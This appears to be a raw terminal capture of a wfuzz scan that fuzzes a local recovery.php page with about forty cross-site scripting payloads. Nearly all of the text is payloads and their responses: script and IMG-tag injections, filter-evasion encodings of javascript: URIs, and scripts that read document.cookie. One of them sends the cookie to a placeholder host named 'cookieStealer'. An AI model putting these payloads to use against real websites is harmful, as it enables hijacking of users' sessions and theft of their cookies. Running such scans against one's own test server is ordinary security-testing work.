 Processed Requests: 39
Filtered Requests: 39
Requests/sec.: 0
[→ enumeration_page wfuzz -c --hc 404 -w wordlist/Injections/XSS.txt http://localhost:8080/recovery.php/FUZZ ]
/opt/homebrew/lib/python3.11/site-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more info
rmation.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8080/recovery.php/FUZZ
Total requests: 39
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        31 L     85 W       1116 Ch     "<<script>alert("WXSS");//<</script>"
000000038:   200        31 L     85 W       1317 Ch     "';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(8
8,83,83))//\";alert(String.fromCharCode(88,83,83))//></SCRIPT>!--<SCRIPT>alert(String.fromCharCode(88,83,83))</
SCRIPT>=&{}"
000000031:   200        31 L     86 W       1144 Ch     "<IMG%20SRC='%26%23x6a;avasc%26%23000010ript:a%26%23x6c;ert(document.%26%23x63;ookie)'>"
000000036:   200        31 L     85 W       1135 Ch     ""><script>document.location='http://cookieStealer/cgi-bin/cookie.cgi?'+document.cookie</script>"
000000030:   200        31 L     86 W       1109 Ch     "<IMG%20LOWSRC="javascript:alert('WXSS')">"
000000001:   200        31 L     85 W       1084 Ch     ""><script>""
000000039:   200        31 L     85 W       1087 Ch     "'';!--"<XSS>=&{()}"
000000007:   200        31 L     85 W       1076 Ch     "\";alert('XSS');//"
000000035:   200        31 L     86 W       1116 Ch     "'%3CIFRAME%20SRC=javascript:alert(%2527XSS%2527)%3E%3C/IFRAME%3E"
000000015:   200        31 L     86 W       1107 Ch     "<IMG%20SRC="javascript:alert('WXSS');">"
000000034:   200        31 L     86 W       1071 Ch     "<IMG%20SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x5
3&#x53&#x27&#x29>"
000000033:   200        31 L     86 W       1071 Ch     "<IMG%20SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058
&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>"
000000014:   200        31 L     86 W       1105 Ch     "<IMG%20SRC='javascript:alert(document.cookie)'>"
000000032:   200        31 L     86 W       1071 Ch     "<IMG%20SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#3
9;&#88;&#83;&#83;&#39;&#41;>"
000000028:   200        31 L     87 W       1078 Ch     "<IMG%20SRC="%20&#14;%20javascript:alert('WXSS');">"
000000029:   200        31 L     86 W       1109 Ch     "<IMG%20DYNSRC="javascript:alert('WXSS')">"
000000027:   200        31 L     86 W       1080 Ch     "<IMG%20SRC="jav&#x0D;ascript:alert('WXSS');">"
000000023:   200        31 L     86 W       1105 Ch     "<IMG%20SRC='javasc     ript:alert(document.cookie)'>"
000000026:   200        31 L     86 W       1080 Ch     "<IMG%20SRC="jav&#x0A;ascript:alert('WXSS');">"
000000024:   200        31 L     86 W       1107 Ch     "<IMG%20SRC="jav        ascript:alert('WXSS');">"
000000025:   200        31 L     86 W       1080 Ch     "<IMG%20SRC="jav&#x09;ascript:alert('WXSS');">"
000000017:   200        31 L     86 W       1094 Ch     "<IMG%20SRC=javascript:alert('WXSS')>"
000000022:   200        31 L     86 W       1117 Ch     "<IMG%20SRC=javascript:alert(String.fromCharCode(88,83,83))>"
000000021:   200        31 L     86 W       1146 Ch     "<IMG%20"""><SCRIPT>alert("WXSS")</SCRIPT>">"
000000019:   200        31 L     86 W       1112 Ch     "<IMG%20SRC=javascript:alert(&quot;WXSS&quot;)>"
000000013:   200        31 L     85 W       1126 Ch     "<xss><script>alert('WXSS')</script></vulnerable>"
000000006:   200        31 L     85 W       1111 Ch     "'><script>alert(document.cookie);</script>"
000000016:   200        31 L     86 W       1102 Ch     "<IMG%20SRC="javascript:alert('WXSS')""
000000018:   200        31 L     86 W       1094 Ch     "<IMG%20SRC=JaVaScRiPt:alert('WXSS')>"
000000020:   200        31 L     86 W       1108 Ch     "<IMG%20SRC=`javascript:alert("'WXSS'")`>"
000000012:   200        31 L     85 W       1122 Ch     "&ltscript&gtalert(document.cookie);&ltscript&gtalert"
000000011:   200        31 L     85 W       1112 Ch     "&ltscript&gtalert(document.cookie);</script>"
000000008:   200        31 L     85 W       1107 Ch     "%3cscript%3ealert("WXSS");%3c/script%3e"
000000002:   200        31 L     85 W       1106 Ch     "<script>alert("WXSS")</script>"
000000010:   200        31 L     86 W       1107 Ch     "%3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E"
000000004:   200        31 L     85 W       1105 Ch     "<script>alert(document.cookie)</script>"
000000005:   200        31 L     85 W       1110 Ch     "'><script>alert(document.cookie)</script>"
Total time: 0
Processed Requests: 39
Filtered Requests: 2
Requests/sec.: 0
→ enumeration_page